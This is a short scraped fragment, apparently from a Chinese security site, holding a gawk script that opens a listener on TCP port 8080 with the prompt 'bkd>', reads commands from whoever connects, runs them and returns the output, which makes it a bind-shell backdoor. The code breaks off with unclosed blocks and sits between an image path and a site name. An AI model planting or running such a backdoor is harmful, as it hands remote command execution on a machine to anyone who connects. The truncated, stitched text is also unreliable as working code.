 #!/usr/bin/gawk -f
BEGIN {
Port = 8080
Prompt = "bkd> "
Service = "/inet/tcp/" Port "/0/0"
while (1) {
do {
printf Prompt |& Service
Service |& getline cmd
if (cmd) {
while ((cmd |& getline) > 0)
print $0 |& Service
close(cmd)
信安之路